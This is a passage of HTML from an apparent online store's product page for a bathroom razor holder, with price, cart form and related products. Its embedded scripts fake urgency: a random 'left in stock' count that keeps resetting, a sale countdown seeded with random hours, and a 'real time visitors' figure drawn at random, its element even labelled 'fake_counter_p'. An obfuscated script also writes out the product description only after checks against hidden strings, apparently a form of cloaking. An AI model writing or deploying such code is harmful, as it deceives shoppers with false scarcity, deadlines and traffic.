                  <li><img src="//choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719" alt="Bathroom Storage Bracket Hooks" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724" alt="Bathroom Storage Bracket Hooks" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724" alt="Bathroom Storage Bracket Hooks" /></li>
                  
                </ul>
              
            </div>
          </div>
          <div class="col-lg-6 col-xs-12">
            
            <div class="product-detail-part">
              <h2 itemprop="name">Bathroom Storage Bracket Hooks</h2>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <meta itemprop="priceCurrency" content="USD">
                <link itemprop="availability" href="http://schema.org/InStock">
                
                <span id="product_price" itemprop="price" content="24.99"><span class=money>$24.99</span></span>
                
                <span id="product_compare_price" class="discount-price"><span class=money>$44.99</span></span>
                <span class="save-price">SAVE 44%</span>
                
             
                <form method="post" action="/cart/add" id="AddToCartForm_id" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />               
                  <select name="id" id="productSelect" class="product-single__variants" style="display: none !important;">
                    
                    
                    <option  selected="selected"  data-sku="C10861-SR" value="34312168833083">Silver 1 Pc - <span class=money>$24.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C10861-BK" value="34312168865851">Black 1 Pc - <span class=money>$24.99 USD</span></option>
                    
                    
                  </select>
                  
                  <h3 class="prod_qty"><span>Quantity</span>
                    <ul class="QuantityBox">
                      <li class="minus-box"> <a href="javascript:void(0)" class="minus produ_qty"> <em class="fa fa-minus"></em> </a> </li>
                      <li class="input-box">
                        <input type="text" id="Quantity" name="quantity" value="1" min="1" class="QuantityInput" pattern="[0-9]*" readonly>
                      </li>
                      <li class="plus-box"> <a href="javascript:void(0)" class="plus produ_qty"> <em class="fa fa-plus"></em> </a> </li>
                    </ul>
                  </h3>
                  
                  
                 



  


<script type="text/javascript">
  function randomIntFromInterval(min, max) {
    return Math.floor(Math.random() * (max - min + 1) + min);
  }

  // Settings are here
  var total_items = 50;
  var d = new Date();
  var min_items_left = 12;
  var max_items_left = 20;
  
  
  var remaining_items = randomIntFromInterval(min_items_left, max_items_left);
  
  
  var min_of_remaining_items = 1;
  var decrease_after = 1.7; 
  var decrease_after_first_item = 0.17; 

  function progressbar(_this){
    var $this = $(_this);
    
    var a = "<p> Hurry! <span class='count'>" + remaining_items + "</span> left in stock!</p>" + "<div class='progressbar'><div style='width:100%'></div></div>";
    
    $this.addClass('items-count');
    $this.html(a + $this.html());
    updateMeter($this);
    var b = $this;
    
       
    setTimeout(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b);
    }, 1000 * 60 * decrease_after_first_item);
    
    setInterval(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b)
    }, 1000 * 60 * decrease_after);
    
    
  }
  
  
  function updateMeter(a) {
    var b = 100 * remaining_items / total_items;
    if (remaining_items < 10) {
      a.find('.progressbar div:first').addClass('less-than-ten')
    }
    a.find('.progressbar').addClass('active progress-striped');
    setTimeout(function() {
      myanimate(a.find('.progressbar div:first'), b);
      a.find('.progressbar').removeClass('active progress-striped')
    }, 1000)
  }


  function myanimate(a, b) {
    var c = 0;
    var d = parseInt(a.closest('.progressbar').css('width'));
    var e = Math.floor(100 * parseInt(a.css('width')) / d);
    if (e > b) {
      c = e
    }

    function frame() {
      if (e > b) {
        c--
      } else {
        c++
      }
      a.css('width', c + '%');
      if (c == b || c <= 0 || c >= 100) clearInterval(f)
        }
    var f = setInterval(frame, 40)
    }

  get_random = function (list) {
    return list[Math.floor((Math.random()*list.length))];
  } 

  $(document).ready(function() {
    progressbar('#progress_bar');
    var tag = "ctdn-12-12".match(/\d+/g);
    var hour = 23;
    var theDaysBox = $("#numdays");
    var theHoursBox = $("#numhours");
    var theMinsBox = $("#nummins");
    var theSecsBox = $("#numsecs");
    var d = new Date();
    var n = d.getDay();
    var date = 1;
    var nsec = 0;
    var nmin = 0;
    var nhrs = 0;
	var kp_seconds = d.getSeconds() + (d.getMinutes()* 60) + (d.getHours()*60*60);
    
    var totalSeconds = 86400;
    
    if(getCookie('custom_count_down') == ""){
      setCookie('custom_count_down', '0', 1);
      kp_seconds = 0;
    }else{
      kp_seconds = parseInt(getCookie('custom_count_down'));
      
    }

    if(totalSeconds > kp_seconds){
		totalSeconds = totalSeconds - kp_seconds;
    }else{
      totalSeconds = 0;
    }
    var custom_hours   = Math.floor(totalSeconds / 3600);
    var custom_minutes = Math.floor((totalSeconds - (custom_hours * 3600)) / 60);
    var custom_seconds = totalSeconds - (custom_hours * 3600) - (custom_minutes * 60);
    custom_seconds = Math.round(custom_seconds * 100) / 100;
    
    custom_hours = (custom_hours < 0 ? "0" : custom_hours);
    custom_minutes = (custom_minutes < 0 ? "0" : custom_minutes);
    custom_seconds = (custom_seconds  < 0 ? "0" : custom_seconds);
      
    console.log('sec = ' + custom_seconds +' min = '+ custom_minutes + ' hrs = ' + custom_hours);

    
      nsec = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nmin = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nhrs = get_random([01,02,03,04,05,06,07,08,09,10,11,12,13,14,15,16,17,18,19,20,21,22,23]);
    
    
    var ndat = date - 1;
    if (ndat < 0) {
      var mmon = d.getMonth();
      ndat = 30 + date - d.getDate() - ii
    }
    theSecsBox.html(("0" + nsec).slice(-2));
    theMinsBox.html(("0" + nmin).slice(-2));
    theHoursBox.html(("0" + nhrs).slice(-2));
    theDaysBox.html(ndat);
    
    var refreshId = setInterval(function() {
      var totalSeconds = 86400;
      var custom_count_down = parseInt(getCookie('custom_count_down'));   
      if(getCookie('custom_count_down') != "" && totalSeconds > custom_count_down){
        setCookie('custom_count_down', custom_count_down+1, 1);
      }else if(totalSeconds == custom_count_down){
        
      }
      var e = theSecsBox.text();      
      var a = theMinsBox.text();
      var c = theHoursBox.text();
      var b = theDaysBox.text();
      if (e == 0 && a == 0 && c == 0 && b == 0) {} else {
        if (e == 0 && a == 0 && c == 0) {
          theDaysBox.html(("0" + (b - 1)).slice(-2));
          theHoursBox.html("23");
          theMinsBox.html("59");
          theSecsBox.html("59")
        } else {
          if (e == 0 && a == 0) {
            theHoursBox.html(("0" + (c - 1)).slice(-2));
            theMinsBox.html("59");
            theSecsBox.html("59")
          } else {
            if (e == 0) {
              theMinsBox.html(("0" + (a - 1)).slice(-2));
              theSecsBox.html("59")
            } else {
              theSecsBox.html(("0" + (e - 1)).slice(-2))
            }
          }
        }
      }
    }, 1000);
  });
 
  function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }

  function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
</script>









	<button type="submit" class="cart-btn " name="add">
  🛒Add to cart
</button>
<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:26115506235,&quot;countryCode&quot;:&quot;GB&quot;,&quot;merchantName&quot;:&quot;ChoiceBird&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;G4YACNHTAKAP8&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=G4YACNHTAKAP8\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="355e1ac790f8433c73c3cd1a6b36f8d8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:34312168833083,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34312168865851,&quot;requiresShipping&quot;:true}]" shop-id="26115506235" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>

<figure class="atc_badge">
  <img src="//choicebird.com/cdn/shop/files/images.jpg?v=1613737912">
</figure>





    
       <div class="items-count" id="progress_bar"></div>
    


	


  
    
    <div id="clock-ticker" class="clearfix">
      <div class="block hide"><span class="flip-top" id="numdays">00</span><br><span class="label">Days</span></div>
      <div class="block"><span class="flip-top" id="numhours">00</span><br><span class="label">Hours</span></div>
      <div class="block"><span class="flip-top" id="nummins">00</span><br><span class="label">Minutes</span></div>
      <div class="block"><span class="flip-top" id="numsecs">00</span><br><span class="label">Seconds</span></div>
      <h5>Sale Ends In</h5>
    </div>
    
  




	
       
<h6 class="fake_counter_p">REAL TIME <span><b id="dynamic_counter">  </b></span> VISITORS RIGHT NOW</h6>
<script type="text/javascript">
  /* Rendomly number avialable user on current page */
  jQuery(function($) {
    var min = 10;
    var max = 300;
    min = Math.ceil(min);
    max = Math.floor(max);
    var r = Math.floor(Math.random() * (max - min + 1)) + min;
    var inc = '0' ;
    var mytimeAgo = ['1', '2', '3', '4', '5','10', '-1', '-2', '-3', '-4', '-5'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var plus = ['10', '20', '15'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var range='';
    setInterval(function(){
      randomlytimeAgo = Math.floor(Math.random() * mytimeAgo.length); 
      currentmytimeAgo = mytimeAgo[randomlytimeAgo];
      r = parseInt(r)+parseInt(currentmytimeAgo) ; 
      if(r <=10 ){
        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r+final;
      }
      if(r>300){
        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r-final;
      }
      jQuery("#dynamic_counter").html(r); 
    }, 2000);
  });
</script>

    

                  
              
                <input type="hidden" name="product-id" value="5070380335163" /><input type="hidden" name="section-id" value="product-template" /></form>
               </div>
            </div>
          <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n            \u003cdiv class=\"desc_div_contain\"\u003e\n              \u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003eBathroom Storage Bracket Hooks\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eName: Space Alumium Razor Holder\u003c\/p\u003e\n\u003cp\u003eMaterial: Space Aluminum \u003c\/p\u003e\n\u003cp\u003eColor: Silver \/ Black \u003c\/p\u003e\n\u003cp\u003eInstallation: punch free\u003c\/p\u003e\n\u003cp\u003eStylish Design And High Quality\u003c\/p\u003e\n\u003cp\u003eFor Commercial, Home, Bar Etc. Use\u003c\/p\u003e\n\u003cp\u003eSlim Door Or Wall Mount Design Makes The Most of Small Spaces\u003c\/p\u003e\n\u003cp\u003eSize: (L) 4.5CM X (W)4.5CM \u003c\/p\u003e\n\u003cp\u003eNote: Due to the difference between different monitors, the picture may not reflect the actual color of the item. Thank you!\u003c\/p\u003e\n\u003cp\u003ePackage includes:\u003c\/p\u003e\n\u003cp\u003e1 Pc x Razor holder\u003c\/p\u003e\n\u003cp\u003e1 Pc x Double-side tape\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8_480x480.jpg?v=1605798724\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n            \u003c\/div\u003e\n            \n            \u003cdiv class=\"visa-section\"\u003e\n              \n              \u003cimg src=\"\/\/choicebird.com\/cdn\/shop\/files\/bk.jpg?v=1613737913\"\u003e\n              \n            \u003c\/div\u003e\n            \u003cdiv class=\"product-sharing\"\u003e\n              \n              \u003c!-- \/snippets\/social-sharing.liquid --\u003e\n\u003cdiv class=\"social-sharing\"\u003e\n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/www.facebook.com\/sharer.php?u=https:\/\/choicebird.com\/products\/bathroom-storage-bracket-hooks\" \n       class=\"btn btn--small btn--secondary btn--share share-facebook\" title=\"Share on Facebook\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-facebook\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eFacebook\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/twitter.com\/share?text=Bathroom%20Storage%20Bracket%20Hooks\u0026amp;url=https:\/\/choicebird.com\/products\/bathroom-storage-bracket-hooks\" \n       class=\"btn btn--small btn--secondary btn--share share-twitter\" title=\"Tweet on Twitter\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-twitter\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eTwitter\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/choicebird.com\/products\/bathroom-storage-bracket-hooks\u0026amp;media=\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719\u0026amp;description=Bathroom%20Storage%20Bracket%20Hooks\" \n       class=\"btn btn--small btn--secondary btn--share share-pinterest\" title=\"Pin on Pinterest\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-pinterest\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003ePinterest\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/reddit.com\/submit?url=https:\/\/choicebird.com\/products\/bathroom-storage-bracket-hooks\u0026amp;title=Bathroom%20Storage%20Bracket%20Hooks\" \n       class=\"btn btn--small btn--secondary btn--share share-reddit\" title=\"Reddit\"\u003e\n      \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" class=\"icon icon-reddit s13pd7zx-2 ElsLM\"\u003e\u003cg\u003e\n  \u003ccircle fill=\"#ff4500\" cx=\"10\" cy=\"10\" r=\"10\"\u003e\u003c\/circle\u003e\n  \u003cpath fill=\"#FFF\" d=\"M16.67,10A1.46,1.46,0,0,0,14.2,9a7.12,7.12,0,0,0-3.85-1.23L11,4.65,13.14,5.1a1,1,0,1,0,.13-0.61L10.82,4a0.31,0.31,0,0,0-.37.24L9.71,7.71a7.14,7.14,0,0,0-3.9,1.23A1.46,1.46,0,1,0,4.2,11.33a2.87,2.87,0,0,0,0,.44c0,2.24,2.61,4.06,5.83,4.06s5.83-1.82,5.83-4.06a2.87,2.87,0,0,0,0-.44A1.46,1.46,0,0,0,16.67,10Zm-10,1a1,1,0,1,1,1,1A1,1,0,0,1,6.67,11Zm5.81,2.75a3.84,3.84,0,0,1-2.47.77,3.84,3.84,0,0,1-2.47-.77,0.27,0.27,0,0,1,.38-0.38A3.27,3.27,0,0,0,10,14a3.28,3.28,0,0,0,2.09-.61A0.27,0.27,0,1,1,12.48,13.79Zm-0.18-1.71a1,1,0,1,1,1-1A1,1,0,0,1,12.29,12.08Z\"\u003e\u003c\/path\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eReddit\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"https:\/\/wa.me\/?text=Hey Checkout this Bathroom Storage Bracket Hooks https:\/\/choicebird.com\/products\/bathroom-storage-bracket-hooks\" \n       class=\"btn btn--small btn--secondary btn--share share-whatsapp\" title=\"Share on Whatsapp\"\u003e\n      \u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\n\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-whatsapp\" width=\"12pt\" height=\"12pt\" viewBox=\"0 0 12 12\" version=\"1.1\"\u003e\n\u003cg id=\"surface1\"\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(34.117647%,73.333333%,38.823529%);fill-opacity:1;\" d=\"M 6 12 C 9.3125 12 12 9.3125 12 6 C 12 2.6875 9.3125 0 6 0 C 2.6875 0 0 2.6875 0 6 C 0 9.3125 2.6875 12 6 12 Z M 6 12 \"\/\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;\" d=\"M 6.015625 9.246094 C 5.441406 9.246094 4.90625 9.097656 4.4375 8.839844 L 2.628906 9.414062 L 3.21875 7.679688 C 2.921875 7.191406 2.75 6.617188 2.75 6.007812 C 2.75 4.21875 4.210938 2.769531 6.015625 2.769531 C 7.816406 2.769531 9.277344 4.21875 9.277344 6.007812 C 9.277344 7.792969 7.816406 9.246094 6.015625 9.246094 Z M 6.015625 3.285156 C 4.5 3.285156 3.269531 4.507812 3.269531 6.007812 C 3.269531 6.601562 3.464844 7.152344 3.792969 7.601562 L 3.449219 8.613281 L 4.503906 8.277344 C 4.9375 8.5625 5.457031 8.730469 6.015625 8.730469 C 7.527344 8.730469 8.757812 7.507812 8.757812 6.007812 C 8.757812 4.507812 7.527344 3.285156 6.015625 3.285156 Z M 7.660156 6.753906 C 7.640625 6.71875 7.589844 6.699219 7.507812 6.660156 C 7.429688 6.621094 7.035156 6.429688 6.960938 6.402344 C 6.886719 6.375 6.835938 6.363281 6.78125 6.441406 C 6.730469 6.519531 6.574219 6.699219 6.527344 6.753906 C 6.480469 6.804688 6.433594 6.8125 6.355469 6.773438 C 6.277344 6.734375 6.019531 6.648438 5.710938 6.378906 C 5.472656 6.167969 5.3125 5.910156 5.265625 5.828125 C 5.21875 5.75 5.261719 5.707031 5.300781 5.667969 C 5.339844 5.632812 5.382812 5.574219 5.421875 5.527344 C 5.460938 5.480469 5.476562 5.449219 5.503906 5.394531 C 5.527344 5.34375 5.515625 5.296875 5.496094 5.257812 C 5.476562 5.21875 5.316406 4.828125 5.25 4.667969 C 5.183594 4.507812 5.117188 4.535156 5.070312 4.535156 C 5.023438 4.535156 4.96875 4.527344 4.914062 4.527344 C 4.863281 4.527344 4.777344 4.546875 4.703125 4.628906 C 4.628906 4.707031 4.421875 4.898438 4.421875 5.289062 C 4.421875 5.679688 4.710938 6.058594 4.75 6.109375 C 4.789062 6.164062 5.300781 6.992188 6.117188 7.308594 C 6.929688 7.625 6.929688 7.519531 7.074219 7.507812 C 7.222656 7.492188 7.546875 7.316406 7.613281 7.128906 C 7.679688 6.945312 7.679688 6.785156 7.660156 6.753906 Z M 7.660156 6.753906 \"\/\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\n\n      \u003cspan class=\"share-title\"\u003eWhatsapp\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n            ");}document.close();</script>

          </div>
        </div>
      </div>
    </div>
  </section>
  
  
  





<!-- FASHION PRODUCTS -->
<section class="featured-section product-feature">
  <div class="container">
    <div class="featured-wrap">
      <h2 class="title">You'll Also Love These</h2>
      <div class="row">
        <div class="featured-part">
          <div class="rproduct-wrapper">
          <ul class="col-3-slider" id="Rproduct-product-template">
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/product-image-937582105.jpg?v=1577362867" alt="Amazing Engraved Galaxy Crystal Lamp">
      <a href="/collections/accessories/products/amazing-engraved-galaxy-crystal-lamp-1" style="background-image:url(//choicebird.com/cdn/shop/products/product-image-937582105.jpg?v=1577362867);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 42%</span> 
        
        
        <span class="sold">sold out</span>
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/accessories/products/amazing-engraved-galaxy-crystal-lamp-1">Amazing Engraved Galaxy Crystal Lamp</a></h3>
      <span><span class=money>$69.99</span></span>
      
      <span class="discount-price"><span class=money>$119.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/product-image-937582105_91c5138c-e46d-4e8c-af65-87ee48d19c00.jpg?v=1610260057" alt="Amazing Engraved Galaxy Crystal Lamp">
      <a href="/collections/accessories/products/amazing-engraved-galaxy-crystal-lamp-5" style="background-image:url(//choicebird.com/cdn/shop/products/product-image-937582105_91c5138c-e46d-4e8c-af65-87ee48d19c00.jpg?v=1610260057);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 42%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/accessories/products/amazing-engraved-galaxy-crystal-lamp-5">Amazing Engraved Galaxy Crystal Lamp</a></h3>
      <span><span class=money>$69.99</span></span>
      
      <span class="discount-price"><span class=money>$119.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/H7fb287c57a4c44bc8531578f54dae16cl.jpg_1592294682279_10131f14-4acc-4742-ae79-7dc9abfaa920.jpg?v=1607677240" alt="Multifunctional Rotating Snack Box">
